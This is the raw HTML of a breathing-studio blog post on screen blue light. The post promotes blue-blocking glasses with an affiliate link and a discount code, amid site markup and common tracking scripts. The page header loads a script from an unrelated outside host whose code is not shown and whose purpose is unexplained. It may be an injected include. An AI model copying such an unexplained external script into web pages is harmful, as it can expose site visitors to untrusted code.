

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.breatheme.com/blog/are-you-having-unprotected-screen-time
body_size: 13194
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="5YOPVvuOe0oqextJI3wNJ3Wxxg+XVCbV/5VA4QeWo/MGZusTX5+U7d6G7236JZsNkqM5awxkxVntSSc/UN8gOg==">
            
    <title>
      
        Are you having unprotected screen time?
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Did anyone else get told as a kid that if they watch too much television, they’ll get square eyes?

Our parents weren’t entirely wrong… Now that so much of our work is done on laptops and computers, we do need to be cautious about how much screen time we’re racking up." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.breatheme.com/blog/are-you-having-unprotected-screen-time">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Are you having unprotected screen time?">
<meta name="twitter:title" content="Are you having unprotected screen time?">


<meta property="og:description" content="Did anyone else get told as a kid that if they watch too much television, they’ll get square eyes?

Our parents weren’t entirely wrong… Now that so much of our work is done on laptops and computers, we do need to be cautious about how much screen time we’re racking up.">
<meta name="twitter:description" content="Did anyone else get told as a kid that if they watch too much television, they’ll get square eyes?

Our parents weren’t entirely wrong… Now that so much of our work is done on laptops and computers, we do need to be cautious about how much screen time we’re racking up.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/27730/images/xvHJuk20TaTMOupHWu2y_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/27730/images/xvHJuk20TaTMOupHWu2y_file.jpg">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/27730/images/mdPZ1z3Sda2n6miUs2uJ_Breathe_Me_Logo.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.breatheme.com/blog/are-you-having-unprotected-screen-time" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/styles.css?17396047673463192" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/overrides.css?17396047673463192" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */

div#block-1650534293416 a.btn:hover {
    border-color: #51bf9f !important;
}

#section-1601409060138 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409060138 a.btn:hover {
    border-color: #51bf9f !important;
}

#section-1645888855683 .btn:hover {
    border-color: #51bf9f !important;
}
}
div#block-a.btn:hover {
    border-color: #51bf9f !important;
}
#section-1644577225129 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644580559086 a.btn:hover {
    border-color: #51bf9f !important;
}

div#block-1650952041519_21 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644575287515 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644576980332 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644576987125 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409070594 a {
    color: #fff !important;
}
div#block-1644576980332 a {
    color: #fff !important;
}
div#block-1644576987125 a {
    color: #fff !important;
}

#section-1601409070594 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409070594 a.btn:hover {
    border-color: #51bf9f !important;
}
#section-1601409077454 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409077454 a.btn:hover {
    border-color: #51bf9f !important;
}
#section-1651554895005_0.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1651554895005_0 a.btn:hover {
    border-color: #51bf9f !important;
}
div#section-1644575218570 a {
    color: #f5f5f5 !important;
}
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="The Breathing Studio Blog" href="https://www.breatheme.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Sohebul Shezan Theme",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6PC63C');</script>
<!-- End Google Tag Manager --><script async src="https://www.googletagmanager.com/gtag/js?id=G-QM3D1CMLL0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-QM3D1CMLL0');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"22610","site_id":"27730"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"22610","site_id":"27730"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '732677247961864');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=732677247961864&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  body {
    
      
    
  }
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: transparent;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #ffffff;
  }
  .header .dropdown__trigger {
    color: #ffffff !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
        background-color: #ecf0f1;
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #ffffff;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
  
  
  
</div>

<header class="header header--overlay    header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-center">
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: center;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <div class="link-list justify-content-center" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
    <a class="link-list__link" href="https://www.breatheme.com/" >Home</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/the-breathing-studio-free-trial" >The Breathing Studio</a>
  
    <a class="link-list__link" href="https://www.o2collective.com/" >O2 Collective</a>
  
    <a class="link-list__link" href="https://www.onlinebreathingacademy.com" >Online Breathing Academy</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/store" >Online Courses</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/about" >About Us</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/library" >Log In</a>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1697454481237 {
    text-align: left;
  }
} 
</style>

<div id="block-1697454481237" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1697454481237_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1697454481237 .dropdown__menu {
      background: #ffffff;
      color: #2c3e50;
    }
    #block-1697454481237 .dropdown__item a,
    #block-1697454481237 {
      color: #2c3e50;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1697454481237 .dropdown__item a,
    #block-1697454481237 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1697454481237_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1645297019395" data-section-id="1645297019395"><style>
  
    #section-1645297019395 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/FwUwP51DTZOqn5FLfKV6_file.jpg);
      background-position: center;
    }
  
  #section-1645297019395 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1645297019395 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1645297019395 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1645297019395 .row {
    
  }
  #section-1645297019395 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1645297019395 {
        
      }
    
    #section-1645297019395 .sizer {
      padding-top: 100px;
      padding-bottom: 30px;
    }
    #section-1645297019395 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1645297019395 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1645297019395_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645297043904, [data-slick-id="1645297043904"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645297043904 .block, [data-slick-id="1645297043904"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645297043904, [data-slick-id="1645297043904"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645297043904 .block, [data-slick-id="1645297043904"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645297043904, [data-slick-id="1645297043904"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1645297043904"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645297019395_blocks_1645297043904_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1645297043904 .block,
  [data-slick-id="1645297043904"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1645297043904 .image,
  [data-slick-id="1645297043904"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 500px;
    
    border-radius: 4px;
    
  }
  #block-1645297043904 .image__image,
  [data-slick-id="1645297043904"] .image__image {
    width: 100%;
    
      width: 500px;
    
  }
  #block-1645297043904 .image__overlay,
  [data-slick-id="1645297043904"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1645297043904 .image__overlay-text,
  [data-slick-id="1645297043904"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1645297043904 .block,
    [data-slick-id="1645297043904"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1645297043904 .image__overlay,
    [data-slick-id="1645297043904"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1645297043904 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1645297019395_blocks_1645297043904_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/uzmrPZ7JRjGSA3P8zzgi_1303_TBE_logos_landscape-06.png" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1645297159849, [data-slick-id="1645297159849"] { padding: 0; }
  
  
  /* margin settings */
  #block-1645297159849, [data-slick-id="1645297159849"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645297159849 .block, [data-slick-id="1645297159849"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(0, 0, 0, 0.01);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645297159849, [data-slick-id="1645297159849"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645297159849 .block, [data-slick-id="1645297159849"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645297159849, [data-slick-id="1645297159849"] {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1645297159849"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645297019395_blocks_1645297159849_settings_width"
    >
  <div class="block
    box-shadow-none
     background-dark"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p class="alam_h1" style="text-align: center; text-shadow: 0px 0px 15px rgb(0 0 0 / 86%);"><em><span style="color: #ffffff; text-shadow: 0px 0px 15px rgb(0 0 0 / 86%);"><span>Weaving together the art and science of breathing to create a</span>&nbsp;life worth breathing for.</span></em></p>

  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645297277317, [data-slick-id="1645297277317"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645297277317 .block, [data-slick-id="1645297277317"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645297277317, [data-slick-id="1645297277317"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645297277317 .block, [data-slick-id="1645297277317"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645297277317, [data-slick-id="1645297277317"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1645297277317"
  class="
  block-type--link_list
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645297019395_blocks_1645297277317_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1645297277317 .link-list__title {
    color: ;
  }
  #block-1645297277317 .link-list__link {
    color: #ffffff;
  }
</style>



<div class="link-list link-list--row link-list--desktop-center link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1645297019395_blocks_1645297277317_settings_menu">
    
      <a class="link-list__link" href="https://www.breatheme.com/blog?tag=podcast" >PODCAST</a>
    
      <a class="link-list__link" href="https://www.breatheme.com/blog?tag=blog" >BLOG</a>
    
      <a class="link-list__link" href="https://www.breatheme.com/blog?tag=insight" >INSIGHT</a>
    
      <a class="link-list__link" href="https://www.breatheme.com/blog?tag=practice" >PRACTICE</a>
    
  </div>
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color: #4f4f6f !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-post-body__content {
    color: #8f939e;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 0px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-12">
        
          
            
              <div class="blog-post-body__media">
  
  
  
    
      <img loading="auto" alt="Blue Blockers Swanwick" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/Ut4B6lT66VOsReclWV6w_file.jpg" />
    
  

</div>
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">Are you having unprotected screen time?</h1>
              
              
              
            </div>
            
            <div class="blog-post-body__content">
              <p>Did anyone else get told as a kid that if they watch too much television, they&rsquo;ll get square eyes?</p>
<p><span>Our parents weren&rsquo;t entirely wrong&hellip; Now that so much of our work is done on laptops and computers, we do need to be cautious about how much screen time we&rsquo;re racking up.</span></p>
<p><span>Our computer and smartphone screens emit blue light, which may seem harmless on it&rsquo;s own &ndash; but our bodies are wired to interpret light as a signal that it&rsquo;s either sunrise, daylight, or sunset.</span></p>
<p><span>This is super important if you&rsquo;re on your phone or laptop at night, because that&rsquo;s going to tell your body that it&rsquo;s daylight, time to be up and at it &ndash; not producing melatonin and sleep hormones like it should be doing at night.</span></p>
<p><span>Have you ever noticed how children can feel wired or go a little crazy after watching a movie or being on devices? 🙈</span></p>
<p><span>It&rsquo;s no surprise to us that screens are highly stimulating. 😲</span></p>
<p><span>That&rsquo;s why our family wears orange-toned glasses specifically made to filter out the blue light and protect our eyes. This lets our body keep its sleep hormones intact, and we don&rsquo;t have to worry about square eyes!</span></p>
<p><span>Do you have quality blue blocking glasses yet?</span></p>
<p><span>We use&nbsp;<a href="https://www.swanwicksleep.com/?rfsn=1981422.0adeed">Swanwick</a>&nbsp;and highly recommend them&hellip; especially for children. 👌🏽</span></p>
<p><span>Use the code: BREATHEME for 10% off! 🎉</span></p>
<p><span>PS. Really great to give as gifts to the people you work with. 👍🏽</span></p>
            </div>
            
            
            
          
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3 sidebar__container--left sidebar__container--top sidebar__container--hidden-desktop sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading">Categories</p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_all_tags">All Categories</a>
    
      
        <a class="sidebar-categories__tag" href="https://www.breatheme.com/blog?tag=blog">blog</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.breatheme.com/blog?tag=blogs">blogs</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
      
    
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #51bf9f;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #51bf9f;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<style>
  .social-icons--1600295468756 {
    text-align: left;
  }
  
  .social-icons--1600295468756 .social-icons__heading {
    color: ;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h5 social-icons__heading">Follow Us</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/kajabi"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/kajabi"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kajabi"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>

















  </div>
</div>
            
        </div>
      
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

